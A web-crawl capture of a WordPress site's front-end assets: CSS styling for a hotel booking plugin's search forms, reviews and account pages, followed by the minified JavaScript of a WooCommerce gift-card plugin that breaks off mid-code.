.homepage-widget-area .mphb_sc_search-form .mphb_widget_search-submit-button-wrapper .button, .homepage-widget-area .mphb-booking-form .mphb_widget_search-submit-button-wrapper .button, .homepage-widget-area .mphb_widget_search-form .mphb_widget_search-submit-button-wrapper .button {
  width: 100%;
}

.homepage-widget-area .mphb_sc_search-form .mphb-rooms-quantity-wrapper, .homepage-widget-area .mphb-booking-form .mphb-rooms-quantity-wrapper, .homepage-widget-area .mphb_widget_search-form .mphb-rooms-quantity-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.homepage-widget-area .mphb_sc_search-form .mphb-rooms-quantity-wrapper select, .homepage-widget-area .mphb-booking-form .mphb-rooms-quantity-wrapper select, .homepage-widget-area .mphb_widget_search-form .mphb-rooms-quantity-wrapper select {
  max-width: 100px;
  margin: 0 1em;
}

.homepage-widget-area .mphb_sc_search-form .mphb-rooms-quantity-wrapper select option, .homepage-widget-area .mphb-booking-form .mphb-rooms-quantity-wrapper select option, .homepage-widget-area .mphb_widget_search-form .mphb-rooms-quantity-wrapper select option {
  color: #4f4f4f;
}

.homepage-widget-area .mphb_sc_search-form .mphb-rooms-quantity-wrapper .mphb-available-rooms-count, .homepage-widget-area .mphb-booking-form .mphb-rooms-quantity-wrapper .mphb-available-rooms-count, .homepage-widget-area .mphb_widget_search-form .mphb-rooms-quantity-wrapper .mphb-available-rooms-count {
  margin: 0 .5em;
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-room-section .button, .homepage-widget-area .mphb-booking-form .mphb-reserve-room-section .button, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-room-section .button {
  margin-bottom: 0;
}

.homepage-widget-area .mphb_sc_search-form select,
.homepage-widget-area .mphb_sc_search-form input[type="text"], .homepage-widget-area .mphb-booking-form select,
.homepage-widget-area .mphb-booking-form input[type="text"], .homepage-widget-area .mphb_widget_search-form select,
.homepage-widget-area .mphb_widget_search-form input[type="text"] {
  width: 100%;
}

.homepage-widget-area .mphb_sc_search-form input[type="text"], .homepage-widget-area .mphb-booking-form input[type="text"], .homepage-widget-area .mphb_widget_search-form input[type="text"] {
  background-image: url("../images/calendar/calendar_dark_passive.svg");
  background-position: top 1em right 1em;
  background-repeat: no-repeat;
}

.homepage-widget-area .mphb_sc_search-form input[type="text"]:focus, .homepage-widget-area .mphb_sc_search-form input[type="text"]:active, .homepage-widget-area .mphb-booking-form input[type="text"]:focus, .homepage-widget-area .mphb-booking-form input[type="text"]:active, .homepage-widget-area .mphb_widget_search-form input[type="text"]:focus, .homepage-widget-area .mphb_widget_search-form input[type="text"]:active {
  background-image: url("../images/calendar/calendar_dark_hover.svg");
}

.homepage-widget-area .mphb_sc_search-form label, .homepage-widget-area .mphb-booking-form label, .homepage-widget-area .mphb_widget_search-form label {
  display: none;
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-room-section, .homepage-widget-area .mphb-booking-form .mphb-reserve-room-section, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-room-section {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
}

.homepage-widget-area .mphb_sc_search-form .mphb-reserve-room-section .button, .homepage-widget-area .mphb-booking-form .mphb-reserve-room-section .button, .homepage-widget-area .mphb_widget_search-form .mphb-reserve-room-section .button {
  padding-left: 0;
  padding-right: 0;
}

.homepage-widget-area .mphb_sc_search-form {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.homepage-widget-area .mphb_sc_search-form .mphb_sc_search-adults,
.homepage-widget-area .mphb_sc_search-form .mphb_sc_search-children {
  width: 138px;
  min-width: 138px;
  padding-right: .625em;
}

.homepage-widget-area .mphb_sc_search-form .mphb_sc_search-submit-button-wrapper .button {
  width: 100%;
}

@media screen and (max-width: 991px) {
  .homepage-widget-area .mphb_sc_search-form {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-check-in-date,
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-check-out-date {
    width: 50%;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-adults,
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-children {
    width: 50%;
    max-width: none;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-submit-button-wrapper {
    width: 100%;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-submit-button-wrapper .button {
    max-width: none;
  }
}

@media screen and (max-width: 767px) {
  .homepage-widget-area .mphb_sc_search-form {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-check-in-date,
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-check-out-date {
    width: 100%;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-adults,
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-children {
    width: 100%;
    max-width: none;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-submit-button-wrapper {
    width: 100%;
  }
  .homepage-widget-area .mphb_sc_search-form .mphb_sc_search-submit-button-wrapper .button {
    max-width: none;
  }
}

.widget .mphb_widget_search-submit-button-wrapper .button {
  width: 100%;
}

.mphb-widget-room-type-title a {
  color: inherit;
}

body .mphb_widget_rooms-wrapper .mphb-widget-room-type-book-button {
  margin-top: 2em;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.mphb-service-title > a {
  color: inherit;
}

.mphb-service-title > a:hover {
  color: #00ca4c;
  text-decoration: none;
}

.mphb-service-title {
  margin-top: 0;
}

.mphb-loop-service-thumbnail {
  margin-bottom: 0;
}

.single .mphb_room_service .entry-header {
  margin-bottom: 3.75rem;
}

.single .mphb_room_service .entry-header .entry-title {
  margin: 0;
  text-align: center;
}

.single .mphb_room_service .post-thumbnail {
  margin-bottom: 5rem;
}

.single .mphb_room_service .entry-content {
  margin-top: 0;
}

.single .mphb_room_service .mphb-price-title,
.single .mphb_room_service .mphb-price-wrapper {
  margin-top: 3.75rem;
  margin-bottom: 0;
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
}

.single .mphb_room_service .mphb-price-wrapper {
  font-weight: 700;
  margin-left: 1rem;
}

/*--------------------------------------------------------------
# Reviews
--------------------------------------------------------------*/
.mphbr-star-rating {
  color: #dddddd;
}

.mphb-reviews .mphbr-new-review-box {
  border-color: #dddddd;
  margin-bottom: 3.75rem;
}

.mphb-reviews .mphbr-accommodation-rating .mphbr-accommodation-rating-types {
  margin-bottom: 2.5rem;
}

.mphb-reviews .comment-navigation {
  margin-top: 2.5rem;
}

.mphb-reviews .mphbr-review-form .mphbr-rating-wrapper .mphbr-stars {
  margin-bottom: 0;
}

.mphb-reviews .mphbr-review-form .mphbr-rating-wrapper .mphb-rating-picker {
  padding: 0;
  height: auto;
}

.mphb-reviews .mphbr-review-form .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper {
  margin-bottom: .875rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.mphb-reviews .mphbr-review-form .mphbr-rating-wrapper .mphbr-rating-parameter-wrapper label {
  margin-bottom: 0;
}

.mphb-reviews .mphbr-review-form .form-submit {
  margin-top: 3rem;
  margin-bottom: 0;
}

.mphb-reviews .mphbr-review-form input[type="text"],
.mphb-reviews .mphbr-review-form input[type="email"],
.mphb-reviews .mphbr-review-form textarea {
  max-width: 100%;
}

.mphb-reviews .mphbr_review.parent {
  margin-bottom: 2.5rem;
}

.mphb-reviews .mphbr_review.parent:last-child {
  margin-bottom: 0;
}

.mphb-reviews .mphbr_review.parent .comment-body {
  margin-bottom: 1.25rem;
}

.mphb-reviews .mphbr_review .mphbr-review-wrapper {
  margin-bottom: 0;
}

.mphb-reviews .mphbr_review .mphbr-review-wrapper > p:last-child {
  margin-bottom: 0;
}

.mphb-reviews .mphbr_review:last-child {
  margin-bottom: 0;
}

.mphb-reviews .mphbr_review:last-child .comment-body {
  margin-bottom: 0;
}

.mphb_sc_accommodation_reviews-wrapper {
  margin-top: 2.5rem;
}

.mphb_sc_accommodation_reviews-wrapper:first-child {
  margin-top: 0;
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-2-columns-list .mphbr_review {
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-2-columns-list .mphbr_review {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-2-columns-list .mphbr_review {
    width: 50%;
  }
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-3-columns-list .mphbr_review {
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-3-columns-list .mphbr_review {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-3-columns-list .mphbr_review {
    width: 33.33333%;
  }
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-4-columns-list .mphbr_review {
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-4-columns-list .mphbr_review {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-4-columns-list .mphbr_review {
    width: 25%;
  }
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-5-columns-list .mphbr_review {
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-5-columns-list .mphbr_review {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-5-columns-list .mphbr_review {
    width: 20%;
  }
}

.mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-6-columns-list .mphbr_review {
  width: 100%;
}

@media (min-width: 768px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-6-columns-list .mphbr_review {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_accommodation_reviews-wrapper .mphbr-reviews-list.mphbr-multicolumn-list.mphbr-6-columns-list .mphbr_review {
    width: 16.66667%;
  }
}

/*--------------------------------------------------------------
# Account
--------------------------------------------------------------*/
.mphb_sc_account {
  margin-bottom: 40px;
}

.mphb_sc_account .mphb-account-content,
.mphb_sc_account .mphb-account-menu {
  width: 100%;
  float: none;
}

.mphb_sc_account .mphb-account-menu {
  margin-bottom: 20px;
}

.mphb_sc_account .mphb-account-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.mphb_sc_account .mphb-account-menu ul li {
  display: inline-block;
  padding: 0;
  margin: 0 20px 0 0;
}

.mphb_sc_account .mphb-account-menu a {
  color: inherit;
  font-weight: 700;
}

.mphb_sc_account .mphb-account-menu a:hover {
  text-decoration: none;
  color: #00ca4c;
}

.mphb_sc_account .mphb-account-content {
  background: #fff;
  padding: 2.5rem 1.875rem;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: 10px 10px 0 #edf6fc;
  box-shadow: 10px 10px 0 #edf6fc;
}

.mphb_sc_account .mphb-account-bookings {
  margin: 0;
}

.mphb_sc_account .mphb-account-bookings .booking-price {
  font-weight: 700;
}

.mphb_sc_account .mphb-account-details-form > p:last-child {
  margin: 0;
}

.mphb_sc_account .mphb-account-details-form .mphb-account-details {
  margin: 0 -10px;
}

.mphb_sc_account .mphb-account-details-form .mphb-account-details:after {
  display: table;
  content: '';
  clear: both;
}

@media (min-width: 992px) {
  .mphb_sc_account .mphb-account-details-form .mphb-account-details > * {
    width: 50%;
    float: left;
    padding: 0 10px;
  }
}

.mphb_sc_account .mphb-account-details-form .mphb-account-details .mphb-customer-address1,
.mphb_sc_account .mphb-account-details-form .mphb-account-details .mphb-customer-username {
  width: 100%;
}

.mphb_sc_account .mphb-account-details-form input {
  max-width: 100%;
}

.mphb_sc_account .mphb-account-details-form .mphb-account-change-password {
  margin-top: 1.25rem;
  padding-top: 2.25rem;
  border-top: 1px solid #e8e8e8;
}

.mphb_sc_account .mphb-login-form input {
  max-width: 100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://domainedelamaraude.fr/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=3.1.1.3
body_size: 4814
content:
!function(e){if("undefined"!=typeof ywgc_data){var t=e("div.yith-ywgc-gift-this-product-form-container");e(document).on("click",".ywgc-choose-image.ywgc-choose-template",function(t){t.preventDefault(),e("#yith-ywgc .yith-ywgc-popup-close").show()}),e(document).on("ywgc-picture-changed",function(t,a,c){e(".ywgc-template-design").remove(),e(".ywgc-design-type").remove(),"custom"==c&&(a="custom"),"custom-modal"==c&&(a="custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-design-type" name="ywgc-design-type" value="'+a+'">'),e("form.cart").append('<input type="hidden" class="ywgc-template-design" name="ywgc-template-design" value="'+c+'">')}),e(document).ready(function(){e(".datepicker").datepicker({dateFormat:ywgc_data.date_format,minDate:1,maxDate:"+1Y"}),e(".ywgc-choose-design-preview .ywgc-design-list li:first-child .ywgc-preset-image img").click(),ywgc_data.gift_this_product_automatically&&e("a#give-as-present").click()}),w();var a=e(".product-type-gift-card .woocommerce-product-gallery__image a"),c=e(".product-type-gift-card .woocommerce-product-gallery__image--placeholder");e(".ywgc-preset-image.ywgc-default-product-image img").addClass("selected_design_image"),e(document).on("click","form.gift-cards_form.cart .ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");if(e(document).trigger("ywgc-picture-changed",["template",a]),e("a.lightbox-added").remove(),0!=e(".woocommerce-product-gallery__wrapper").children().length){e(".woocommerce-product-gallery__image").remove();var i=e(this).parent().data("design-url"),n=e(this).attr("srcset"),s=e(this).attr("src");(e(this).hasClass("custom-selected-image")||e(this).hasClass("custom-modal-selected-image"))&&(i=s),0!=c.length&&c.remove(),e('<div data-thumb="'+s+'" data-thumb-alt class="woocommerce-product-gallery__image"><a href="'+i+'"><img src="'+i+'" class="wp-post-image size-full" alt="" data-caption="" data-src="'+i+'" data-large_image="'+i+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px"'+n+' width="600" height="600"></a></div>').insertBefore(".ywgc-main-form-preview-container")}}),e(document).on("click",".ywgc-preset-image img",function(t){t.preventDefault();var a=e(this).parent().data("design-id");e(".ywgc-preset-image img").removeClass("selected_design_image"),e(".ywgc-preset-image").removeClass("selected_image_parent"),e(this).addClass("selected_design_image"),e(this).parent().addClass("selected_image_parent"),e(document).trigger("ywgc-picture-changed",["template",a])}),e(document).on("yith_ywgc_popup_template_loaded",function(t,c){e(c).on("click","a.ywgc-show-category",function(t){var a=e(this).data("category-id");return e("a.ywgc-show-category").removeClass("ywgc-category-selected"),e(this).addClass("ywgc-category-selected"),"all"!==a?(e(".ywgc-design-item").hide(),e(".ywgc-design-item."+a).fadeIn("fast")):e(".ywgc-design-item").fadeIn("fast"),!1}),e(c).on("click",".ywgc-preset-image img",function(t){if(t.preventDefault(),e(".ywgc-preset-image img").removeClass("selected_design_image"),e(this).addClass("selected_design_image"),e(this).hasClass("selected_design_image")){var c=e(this).attr("src"),i=(e(this).attr("srcset"),e(this).parent().data("design-id")),n=e(this).parent().data("design-url"),s='<a href="'+c+'"><img src="'+c+'" class="wp-post-image size-thumbnail" alt="" data-caption="" data-src="'+c+'" data-large_image="'+c+'" data-large_image_width="1024" data-large_image_height="1024" sizes="(max-width: 600px) 100vw, 600px" width="600" height="600"></a>',r='<img src="'+c+'" class="attachment-thumbnail size-thumbnail selected_design_image selected_design_image_in_modal" alt="" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(a.html(s),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(r),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").data("design-url",n)):(e(".ywgc-design-list li:first-child .ywgc-preset-image").html(r),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-id",i),e(".ywgc-design-list li:first-child .ywgc-preset-image").data("design-url",n))}e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()}),e(c).on("click",".ywgc-upload-section-modal",function(t){t.preventDefault(),e(".ywgc-design-list-modal").hide(),e(".ywgc-custom-upload-container-modal").show()}),e(c).on("click",".ywgc-show-category",function(t){t.preventDefault(),e(".ywgc-custom-upload-container-modal").hide(),e(".ywgc-design-list-modal").show()}),e(c).on("click",".ywgc-custom-image-modal-submit-link",function(t){t.preventDefault(),e("body .ywgc-preset-image img").removeClass("selected_design_image");var c=e(this).parent().find("img.qq-thumbnail-selector").attr("src"),i='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">',n='<img src="'+c+'" class="attachment-thumbnail size-thumbnail custom-modal-selected-image selected_design_image selected_design_image_in_modal" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(n),a.html(i)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(n),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-modal-selected-image").parent().attr("data-design-id","custom-modal"),e("form.cart").append('<input type="hidden" class="ywgc-custom-modal-design" name="ywgc-custom-modal-design" value="'+c+'">'),e(".yith-ywgc-popup-wrapper .yith-ywgc-popup-close").click()})}),e(document).on("yith_ywgc_popup_closed",function(t,a){e(".ywgc-design-list .ywgc-preset-image img.selected_design_image_in_modal").click()}),e(document).on("click",".ywgc-custom-picture",function(t){t.preventDefault(),e("#ywgc-upload-picture").click()}),e("#ywgc-upload-picture").on("change",function(){e(".ywgc-preset-image img").removeClass("selected_design_image");e(".ywgc-picture-error").remove();var t,c,i=e(this).val().split(".").pop().toLowerCase();-1!=e.inArray(i,["gif","png","jpg","jpeg","bmp"])?e(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024&&ywgc_data.custom_image_max_size>0?e("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):(t=e(this)[0].files[0],(c=new FileReader).readAsDataURL(t),c.onload=function(t){var c=t.target.result,i='<img src="'+c+'" class="attachment-thumbnail size-thumbnail  custom-selected-image selected_design_image" alt="" srcset="'+c+" 150w, "+c+" 250w, "+c+' 100w" sizes="(max-width: 150px) 85vw, 150px" width="150" height="150">',n='<img src="'+c+'" class="wp-post-image size-full" alt="" width="600" height="600">';e(".ywgc-design-list li:first-child .ywgc-preset-image ").hasClass("ywgc-default-product-image")?(e(".ywgc-design-list li:nth-child(2) .ywgc-preset-image").html(i),a.html(n)):e(".ywgc-design-list li:first-child .ywgc-preset-image").html(i),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-url",c),e(".ywgc-design-list .ywgc-preset-image img.custom-selected-image").parent().attr("data-design-id","custom"),e(".custom-selected-image ").click(),e(document).trigger("ywgc-picture-changed",["custom","custom"])}):e("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),e(document).on("click","a.ywgc-show-giftcard",function(){return e(".ywgc_enter_code").slideToggle(300,function(){e(".yith_wc_gift_card_blank_brightness").length||(e(".ywgc_enter_code").find(":input:eq( 0 )").focus(),e(".ywgc_enter_code").keyup(function(t){13===t.keyCode&&e("button.ywgc_apply_gift_card_button").click()}))}),!1}),e("button.ywgc-do-edit").css("display","inline"),e(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(e){w()}),e(document).on("input","#ywgc-edit-message",function(t){e(".ywgc-card-message").html(e("#ywgc-edit-message").val())}),e(document).on("change",".gift-cards-list select",function(e){w()}),e(document).on("click","a.customize-gift-card",function(t){t.preventDefault(),e("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),e(".yith-wcpb-product-bundled-items").length&&setTimeout(function(){e("#give-as-present").prop("disabled",!1)},1e3);var i=e("form.cart button.single_add_to_cart_button"),n=i.clone();n.removeAttr("type"),e(document).on("click","#give-as-present",function(a){a.preventDefault(),e("#give-as-present").attr("id","ywgc-cancel-gift-card"),e("#ywgc-cancel-gift-card span.dashicons").removeClass("dashicons-arrow-down-alt2"),e("#ywgc-cancel-gift-card span.dashicons").addClass("dashicons-arrow-up-alt2"),e("#ywgc-cancel-gift-card").css("display","inline-block"),e(".ywgc-design-list li:first-child .ywgc-preset-image img").click(),n.addClass("ywgc-add-gift-product-to-cart"),n.text(ywgc_data.add_gift_text),t.append(n),t.slideToggle("slow"),e(this).trigger("yith_ywgc_after_click_give_as_present")}),e(document).on("click","#ywgc-cancel-gift-card",function(a){a.preventDefault(),e("#ywgc-cancel-gift-card").attr("id","give-as-present"),e("#give-as-present span.dashicons").removeClass("dashicons-arrow-up-alt2"),e("#give-as-present span.dashicons").addClass("dashicons-arrow-down-alt2"),t.slideToggle("slow")}),e(document).on("click",".ywgc-add-gift-product-to-cart",function(a){a.preventDefault(),"1"==ywgc_data.mandatory_email&&e(".yith_wc_gift_card_input_recipient_details").prop("required",!0),t.append('<input type="hidden" class="ywgc-as-present" name="ywgc-as-present" value="1">'),i.click()}),e(".variations_form.cart").on("found_variation",function(t,a){void 0!==a&&(e("#give-as-present").prop("disabled",!1),_(""!=a.price_html?e(a.price_html).html():e(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),e(document).on("reset_data",function(){e("#give-as-present").prop("disabled",!0),_("")}),e(document).on("click","button.ywgc-apply-edit",function(t){var a=e(this),c=a.closest("div.ywgc-gift-card-content"),i=c.find('input[name="ywgc-edit-sender"]').val(),n=c.find('input[name="ywgc-edit-recipient"]').val(),s=c.find('textarea[name="ywgc-edit-message"]').val(),r=c.find('input[name="ywgc-item-id"]').val(),d=c.find('input[name="ywgc-gift-card-id"]'),o=d.val();if(a.hasClass("apply")){var g={action:"edit_gift_card",gift_card_id:o,item_id:r,sender:i,recipient:n,message:s};c.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),e.post(ywgc_data.ajax_url,g,function(e){e.code>0&&(c.find("span.ywgc-sender").text(i),c.find("span.ywgc-recipient").text(n),c.find("span.ywgc-message").text(s),2==e.code&&d.val(e.values.new_id)),c.unblock(),f(a,!1)})}}),e(document).on("click","button.ywgc-cancel-edit",function(t){f(e(this),!1)}),e(document).on("click","button.ywgc-do-edit",function(t){f(e(this),!0)}),e(document).on("click",".ywgc-gift-card-content a.edit-details",function(t){t.preventDefault(),e(this).addClass("ywgc-hide"),e("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,a){e(this).on("input",function(){e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),e(document).on("submit",".gift-cards_form",function(t){var a=!0;e('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(t,c){var i;e(this).val()&&(i=e(this).val(),!new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(i))&&(e(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),e(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),a=!1)}),a||t.preventDefault()}),e(document).on("click","a.ywgc-remove-gift-card ",function(t){t.preventDefault();var a=e(t.currentTarget).parents("table"),c=e(t.currentTarget).data("gift-card-code");s(a);var i={security:ywgc_data.gift_card_nonce,code:c,action:"ywgc_remove_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(t){o(t),e(document.body).trigger("removed_gift_card"),r(a)},complete:function(){h()}})}),e(document).on("click","button.ywgc_apply_gift_card_button",function(t){t.preventDefault();var a=e(this).closest("div.ywgc_enter_code");s(a);var c=a.find('input[ name="gift_card_code" ]'),i=c.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};e.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(t){o(t),e(document.body).trigger("applied_gift_card")},complete:function(){r(a),c.val(""),h()}})});var s=function(e){e.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(e){e.removeClass("processing").unblock()},d=function(e){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",e)},o=function(t){e(".woocommerce-error, .woocommerce-message").remove(),e(ywgc_data.notice_target).after(t),e(".ywgc_have_code").length&&e(".ywgc_enter_code").slideUp("300")};e(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){w(),g()});var g=function(){e('input[name="ywgc-as-present-enabled"]').length&&(e(".ywgc-generator").hide(),p(!1))};e(document).on("click","button.yith-add-new-gc-my-account-button",function(t){t.preventDefault(),e(this).parent().prev(".form-link-gift-card-to-user").toggle("slow")});var l=e(".ywgc-recipient-name input");l.on("change keyup",function(t){t.preventDefault();var a=l.val();e(".ywgc-form-preview-to-content").text(a)});var m=e(".ywgc-sender-name input");m.on("change keyup",function(t){t.preventDefault();var a=m.val();e(".ywgc-form-preview-from-content").text(a)});var u=e(".ywgc-message textarea");u.on("change keyup",function(t){t.preventDefault();var a=u.val();e(".ywgc-form-preview-message").html(a.replace(/\n/g,"<br/>"))}),e(document).on("click","a.add-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&c.hide(),function(t){var a=t+2,c=e("div.gift_card_template_button input[name='quantity']"),i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a),n=e("div.ywgc-single-recipient").last(),s=ywgc_data.mandatory_email?"required":"",r='<div class="ywgc-additional-recipient"><label for="ywgc-recipient-name'+t+'">'+ywgc_data.label_name+'</label><input type="text" id="ywgc-recipient-name'+t+'" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+s+'/><br><label for="ywgc-recipient-email'+t+'">'+ywgc_data.label_email+'</label><input type="email" id="ywgc-recipient-email'+t+'" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+s+'/><a href="#" class="ywgc-remove-recipient"> </div>';n.after(r),e("a.ywgc-remove-recipient").not(":first").css("visibility","visible"),c.addClass("ywgc-remove-number-input"),c.attr("onkeydown","return false"),c.css("background-color","lightgray"),c.val(a),e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>")}(a)}),e(document).on("click","a.ywgc-remove-recipient",function(t){t.preventDefault();var a=e(".ywgc-additional-recipient").length,c=e(".product-qty-arrows");c.length&&"0"===a&&c.show(),function(t,a){var c=e("div.gift_card_template_button input[name='quantity']");c.val(a);var i=ywgc_data.multiple_recipient.replace("%number_gift_cards%",a);e(".ywgc-multi-recipients span").remove(),e("div.gift_card_template_button div.quantity").before("<div class='ywgc-multi-recipients'><span>"+i+"</span></div>"),e(t).parent("div.ywgc-additional-recipient").remove(),1==e('input[name="ywgc-recipient-email[]"]').length&&(e("a.hide-if-alone").css("visibility","hidden"),e("div.ywgc-multi-recipients").remove(),c.removeClass("ywgc-remove-number-input"),c.removeAttr("onkeydown"),c.css("background-color",""))}(e(this),a)})}function y(t){e(".ywgc-form-preview-amount").text(t)}function p(t){e("button.gift_card_add_to_cart_button").attr("disabled",!t)}function w(){var t=e("#give-as-present"),a=e("button.ywgc-amount-buttons"),c=e("input.ywgc-amount-buttons"),i=e(".gift-cards-list input.ywgc-manual-amount"),n=e("button.ywgc-amount-buttons:first");i.hasClass("selected_button")||(n.addClass("selected_button"),n.hasClass("selected_button")&&e("input.ywgc-amount-buttons:first").attr("name","gift_amounts"),e(".ywgc-form-preview-amount").text(n.data("wc-price"))),a.on("click",function(t){t.preventDefault(),a.removeClass("selected_button"),c.removeClass("selected_button"),c.removeAttr("name"),i.removeClass("selected_button"),e(this).addClass("selected_button"),e(this).next().addClass("selected_button")});var s=i.attr("placeholder");i.on("click change keyup",function(t){e(this).css("padding-left","25px"),e(this).css("text-align","left"),e(this).removeAttr("placeholder"),e(".ywgc-manual-currency-symbol").removeClass("ywgc-hidden"),e(".ywgc-manual-currency-symbol").addClass("ywgc-currency-symbol")}),i.on("focusout",function(t){0===i.val().length&&(e(this).css("padding-left","unset"),e(this).css("text-align","center"),e(this).attr("placeholder",s),e(".ywgc-manual-currency-symbol").removeClass("ywgc-currency-symbol"),e(".ywgc-manual-currency-symbol").addClass("ywgc-hidden"),n.click())}),i.on("click change 